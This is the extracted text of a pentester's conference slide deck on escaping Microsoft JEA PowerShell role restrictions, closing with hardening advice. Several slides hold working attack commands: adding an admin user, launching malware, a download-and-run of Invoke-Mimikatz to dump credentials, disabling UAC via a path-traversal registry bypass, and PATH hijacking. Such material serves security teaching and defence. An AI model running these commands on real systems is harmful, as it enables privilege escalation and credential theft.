

Bypassing Microsoft JEA role capabilities for fun & profit
whoami ★ Cristhian Parrot - @elc0rr3Km1n0s ★ Sr. Penetration Tester & Lead Auditor @Airbus ★ Father, Bug Hunter, Tech-entrepreneur
Plan ★ Intro ★ Install Prerequisites ★ Using JEA ★ Breaking into JEA ★ Security measures
Quick Intro Just Enough Administration (JEA) RBAC solution Works with PowerShell Works as a whitelist and not as a blacklist
JEA concept
Prerequisites ★ Powershell 5.0 or Later (5.1 recommended) ★ PowerShell Remoting ★ PS Remoting (and WinRM) listen on the following ports: ○ HTTP: 5985 ○ HTTPS: 5986 Enabled by default on Windows Server 2012, 2012 R2, and 2016
How JEA works ❏ Create a PS session configuration file
How JEA works ❏ Create a PS role capability file for HelpDesk
How JEA works ❏ Registering the configuration ❏ Testing the configuration ★ “ RestrictedRemoteServer ” allows the execution of the following commands: ○ Clear-Host (cls, clear) ○ Exit-PSSession (exsn, exit) ○ Get-Command (gcm) ○ Get-FormatData ○ Get-Help ○ Measure-Object (measure) ○ Out-Default ○ Select-Object (select)
Privilege escalation tips dangerous commands ★ Granting a user to admin ○ Add-ADGroupMember, Add-LocalGroupMember, net.exe, dsadd.exe ★ Running arbitrary code ○ Start-Process, New-Service, Invoke-Item, Invoke-WmiMethod, Invoke-Command, New-ScheduledTask, Register-ScheduledJob
Privilege escalation tips Quick wins 1: net.exe group Administrators unprivilegeduser /add 2: Start-Process -FilePath '\\netshare\share\malware.exe' If "FullLanguage" is enabled: 3: Invoke-Command <TARGET> (iex((New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/m attifestation/PowerSploit/master/Exfiltration/Invoke- Mimikatz.ps1')); Invoke-Mimikatz – DumpCreds)
Privilege escalation tips Playing with files and folders paths Filter with wildcards: Bypass: C:\Users\..\Windows\System32\...
Privilege escalation tips Playing with the registry Scenario: A rule allows some changes in the registry, but a filter checks that the strings "SOFTWARE\Microsoft", "Microsoft\Windows" are not present in the path specified by the user. Bypass filter:
Privilege escalation tips Playing with the registry Issues with UAC? Disable it! PS C:\> Set-ItemProperty -Path "HKLM:\SOFTWARE\pentest\..\Microsoft\pentest\..\Windows\CurrentVersion\Pol icies\System" -Name "EnableLUA" -Value 0
Privilege escalation tips Playing with WinRM session variables Abuse of PS module variable (and wildcards):
Privilege escalation tips Playing with environment variables Modification of PATH variable allowed? Create evil cmd.exe into the controlled path: C:\Users\<unprivileged_user>\Documents\cmd.exe
Privilege escalation tips Rights to install MSIs? Generation of a MSI package (thanks #PowerSploit ) PS C:\> Invoke-WindowsInstaller "/i <X>:\Temp\UserAdd.msi /quiet /norestart"
Privilege escalation tips Abuse of the second hop Check if CredSSP is enabled on target host: ○ Launch Mimikatz ○ PTH ○ Etc…
PowerShell Logging As a Blue Team (or pentester) Check if scriptblocklogging is enabled:
Security measures Securing JEA ❏ Constraing Language mode ❏ Constrained endpoints ❏ PS Auditing via GPO to all target systems ❏ Enabling centralized PS transcript logging via GPO of all target systems ❏ Only allow signed scripts - certificates to run ❏ Application white listing via App restriction policies
Links Microsoft https://docs.microsoft.com/en-us/powershell/jea/overview Technet Microsoft Blog https://blogs.technet.microsoft.com/datacentersecurity/2017/04/24/le verage-powershell-just-enough-administration-for-your-helpdesk/ MSDN Microsoft blog https://blogs.msdn.microsoft.com/powershell/2015/06/09/powershell -the-blue-team/ FireEye https://www.fireeye.com/content/dam/fireeye- www/global/en/solutions/pdfs/wp-lazanciyan-investigating- powershell-attacks.pdf
Thanks for your attention! Cristhian Parrot - @elc0rr3Km1n0s cparrot@pm.me
Recommend
More recommend